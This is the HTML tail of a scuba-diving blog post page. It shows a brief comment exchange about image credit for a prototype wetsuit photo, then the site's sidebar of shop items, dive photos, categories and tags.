						<img alt='' src='https://secure.gravatar.com/avatar/6ca52cf104d1cdc6a9ca2a831fff54c655a9da442d37120cc562a72f549cc610?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ca52cf104d1cdc6a9ca2a831fff54c655a9da442d37120cc562a72f549cc610?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Joe Hlebica</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/#comment-7711"><time datetime="2014-07-14T23:25:54+00:00">July 14, 2014 at 11:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m intrigued by your photo illustration of the prototype wetsuit. I first saw this photo in the archives of the Scripps Institution of Oceanography, UCSD, in La Jolla, where I worked as an writer/editor on numerous pulbications chronicling the history of Scripps (SIO) and scientific diving at that institution. I believe this photo is property of the University of California, is it not? If so, you&#8217;d be well advised to provided the proper credit line for it. Cheers! Joe</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/?replytocom=7711#respond" data-commentid="7711" data-postid="288" data-belowelement="div-comment-7711" data-respondelement="respond" data-replyto="Reply to Joe Hlebica" aria-label="Reply to Joe Hlebica">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-7714" class="comment byuser comment-author-joescuba bypostauthor odd alt depth-2">
			<article id="div-comment-7714" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bdfa31c6319f878b21878e793d35ab12d88aa1a3d57b90a0020e297dfda704a9?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdfa31c6319f878b21878e793d35ab12d88aa1a3d57b90a0020e297dfda704a9?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://joescuba.com" class="url" rel="ugc">Joe Ross</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/#comment-7714"><time datetime="2014-07-20T15:10:37+00:00">July 20, 2014 at 3:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for the heads up. I used that image because it was indicated as being public domain. Since that appears not to be true, I&#8217;ve removed it. Thanks! &#8211; Joe</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/?replytocom=7714#respond" data-commentid="7714" data-postid="288" data-belowelement="div-comment-7714" data-respondelement="respond" data-replyto="Reply to Joe Ross" aria-label="Reply to Joe Ross">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
	</ol> <!-- .comment-list -->
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/03/buoyancy-control-wetsuit-compression/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://joescuba.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- .comments-area -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://joescuba.com/2011/03/rare-blue-double-hose-aqualung-mistral/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Rare Blue Double Hose Aqualung Mistral</span></a></div><div class="nav-next"><a href="https://joescuba.com/2011/03/hawaiian-airlines-thank-you/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Hawaiian Airlines Thank You</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="search-2" class="widget widget_search"><form class="search-form" action="https://joescuba.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form --></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Joe&#8217;s Scuba Shop</h2><ul class="product_list_widget"><li>
	
	<a href="https://joescuba.com/product/suitcase/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reef Shark Suitcase" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-600x600.jpeg 600w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1024x1024.jpeg 1024w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-150x150.jpeg 150w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-768x768.jpeg 768w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1536x1536.jpeg 1536w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Reef Shark Suitcase</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span>
	</li>
<li>
	
	<a href="https://joescuba.com/product/olympus-pt-ep06-underwater-housing-for-e-pm1-camera/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus PT-EP06 Underwater Housing for E-PM1 Camera" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/IMG_3654-scaled-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/IMG_3654-150x150.jpeg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Olympus PT-EP06 Underwater Housing for E-PM1 Camera</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span>
	</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1920" height="2560" data-id="2913" src="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg" alt="Gray Reef Shark, Riding Rock Resort, Bahamas" class="wp-image-2913" srcset="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg 1920w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled-600x800.jpeg 600w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-225x300.jpeg 225w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-768x1024.jpeg 768w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1152x1536.jpeg 1152w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1536x2048.jpeg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><figcaption>Gray Reef Shark, Riding Rock Resort, Bahamas</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1916" height="2560" data-id="2912" src="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg" alt="Sidemount Diver, Curacao" class="wp-image-2912" srcset="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg 1916w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled-600x802.jpeg 600w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-224x300.jpeg 224w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-766x1024.jpeg 766w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-768x1026.jpeg 768w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1149x1536.jpeg 1149w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1532x2048.jpeg 1532w" sizes="auto, (max-width: 1916px) 100vw, 1916px" /></a><figcaption>Sidemount Diver, Curacao</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2911" src="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg" alt="Dive X Scooter, Lake Tahoe" class="wp-image-2911" srcset="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Dive X Scooter, Lake Tahoe</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1919" data-id="2910" src="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg" alt="San Salvador Bahamas, Reef Shark" class="wp-image-2910" srcset="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1536x1151.jpeg 1536w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-2048x1535.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>San Salvador Bahamas, Reef Shark</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1916" data-id="2909" src="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg" alt="Roatan Dive Boat" class="wp-image-2909" srcset="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled-600x449.jpeg 600w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-300x224.jpeg 300w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1024x766.jpeg 1024w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-768x575.jpeg 768w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1536x1149.jpeg 1536w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-2048x1532.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Roatan Dive Boat</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2908" src="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg" alt="Maui Hawaii Scuba, Atlantis Submarine" class="wp-image-2908" srcset="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Hawaii Scuba, Atlantis Submarine</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg"><img loading="lazy" decoding="async" width="1500" height="1125" data-id="2907" src="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg" alt="Bonaire Scuba Diving Butterfly Fish" class="wp-image-2907" srcset="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg 1500w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-768x576.jpeg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a><figcaption>Bonaire Scuba Diving Butterfly Fish</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2906" src="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg" alt="Maui Scuba Diving" class="wp-image-2906" srcset="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Scuba Diving</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1927" data-id="2905" src="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg" alt="Stingray City, Grand Cayman" class="wp-image-2905" srcset="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled-600x452.jpeg 600w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-300x226.jpeg 300w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1024x771.jpeg 1024w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-768x578.jpeg 768w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1536x1156.jpeg 1536w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-2048x1542.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Stingray City, Grand Cayman</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2904" src="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg" alt="Kittiwake Wreck Dive, Grand Cayman" class="wp-image-2904" srcset="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Kittiwake Wreck Dive, Grand Cayman</figcaption></figure>
</figure>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-161"><a href="https://joescuba.com/category/dive-computers/">Dive Computers</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://joescuba.com/category/diving-news/">Diving News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://joescuba.com/category/maui-scuba-diving/">Maui Scuba Diving</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joescuba.com/category/new-dive-gear/">New Dive Gear</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://joescuba.com/category/rebreather-diving/">Rebreather Diving</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://joescuba.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://joescuba.com/category/scuba-classifieds/">SCUBA Classifieds</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://joescuba.com/category/sidemount-scuba/">Sidemount Scuba</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://joescuba.com/category/underwater-photography/">Underwater Photography</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://joescuba.com/category/underwater-video/">Underwater Video</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://joescuba.com/category/used-dive-gear/">Used Dive Gear</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://joescuba.com/category/vintage-scuba/">Vintage Scuba Gear</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://joescuba.com/tag/backplate/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 15.764705882353pt;" aria-label="backplate (17 items)">backplate</a>
<a href="https://joescuba.com/tag/bcd/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 16pt;" aria-label="BCD (18 items)">BCD</a>
<a href="https://joescuba.com/tag/captain-cook/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 12.117647058824pt;" aria-label="captain cook (8 items)">captain cook</a>
<a href="https://joescuba.com/tag/dive-computer/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 15.058823529412pt;" aria-label="dive computer (15 items)">dive computer</a>
<a href="https://joescuba.com/tag/dive-fins/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 9.1764705882353pt;" aria-label="dive fins (4 items)">dive fins</a>
<a href="https://joescuba.com/tag/dive-travel-2/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 19.647058823529pt;" aria-label="dive travel (38 items)">dive travel</a>
<a href="https://joescuba.com/tag/dive-with-dolphins/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 13.176470588235pt;" aria-label="dive with dolphins (10 items)">dive with dolphins</a>
<a href="https://joescuba.com/tag/diving-equipment/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 19.529411764706pt;" aria-label="diving equipment (37 items)">diving equipment</a>
<a href="https://joescuba.com/tag/diving-safety/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 18.352941176471pt;" aria-label="diving safety (29 items)">diving safety</a>
<a href="https://joescuba.com/tag/diving-website/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.117647058824pt;" aria-label="diving website (8 items)">diving website</a>
<a href="https://joescuba.com/tag/double-hose-regulator/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 12.117647058824pt;" aria-label="double hose regulator (8 items)">double hose regulator</a>
<a href="https://joescuba.com/tag/drysuit/" class="tag-cloud-link tag-link-43 tag-link-position-12" style="font-size: 11.529411764706pt;" aria-label="drysuit (7 items)">drysuit</a>
<a href="https://joescuba.com/tag/harbor-house/" class="tag-cloud-link tag-link-49 tag-link-position-13" style="font-size: 8pt;" aria-label="harbor house (3 items)">harbor house</a>
<a href="https://joescuba.com/tag/harness/" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12.705882352941pt;" aria-label="harness (9 items)">harness</a>
<a href="https://joescuba.com/tag/hawaii-scuba/" class="tag-cloud-link tag-link-152 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba (19 items)">hawaii scuba</a>
<a href="https://joescuba.com/tag/hawaii-scuba-diving/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba diving (19 items)">hawaii scuba diving</a>
<a href="https://joescuba.com/tag/joescuba/" class="tag-cloud-link tag-link-56 tag-link-position-17" style="font-size: 13.176470588235pt;" aria-label="JoeScuba (10 items)">JoeScuba</a>
<a href="https://joescuba.com/tag/kona-dive-boat/" class="tag-cloud-link tag-link-57 tag-link-position-18" style="font-size: 15.411764705882pt;" aria-label="kona dive boat (16 items)">kona dive boat</a>
<a href="https://joescuba.com/tag/kona-diving/" class="tag-cloud-link tag-link-153 tag-link-position-19" style="font-size: 16pt;" aria-label="kona diving (18 items)">kona diving</a>
<a href="https://joescuba.com/tag/kona-hotels/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.529411764706pt;" aria-label="kona hotels (7 items)">kona hotels</a>
<a href="https://joescuba.com/tag/kona-scuba-video/" class="tag-cloud-link tag-link-61 tag-link-position-21" style="font-size: 13.176470588235pt;" aria-label="kona scuba video (10 items)">kona scuba video</a>
<a href="https://joescuba.com/tag/lake-tahoe-diving/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 16.941176470588pt;" aria-label="lake tahoe diving (22 items)">lake tahoe diving</a>
<a href="https://joescuba.com/tag/monterey-diving/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="monterey diving (3 items)">monterey diving</a>
<a href="https://joescuba.com/tag/nitrox/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 15.058823529412pt;" aria-label="nitrox (15 items)">nitrox</a>
<a href="https://joescuba.com/tag/ocean-conservation/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 11.529411764706pt;" aria-label="ocean conservation (7 items)">ocean conservation</a>
<a href="https://joescuba.com/tag/oms/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14pt;" aria-label="oms (12 items)">oms</a>
<a href="https://joescuba.com/tag/padi/" class="tag-cloud-link tag-link-72 tag-link-position-27" style="font-size: 14.470588235294pt;" aria-label="PADI (13 items)">PADI</a>
<a href="https://joescuba.com/tag/padi-altitude-specialty/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 10.117647058824pt;" aria-label="padi altitude specialty (5 items)">padi altitude specialty</a>
<a href="https://joescuba.com/tag/project-aware/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 11.529411764706pt;" aria-label="project aware (7 items)">project aware</a>
<a href="https://joescuba.com/tag/rebreather/" class="tag-cloud-link tag-link-75 tag-link-position-30" style="font-size: 8pt;" aria-label="rebreather (3 items)">rebreather</a>
<a href="https://joescuba.com/tag/reguator/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.764705882353pt;" aria-label="reguator (17 items)">reguator</a>
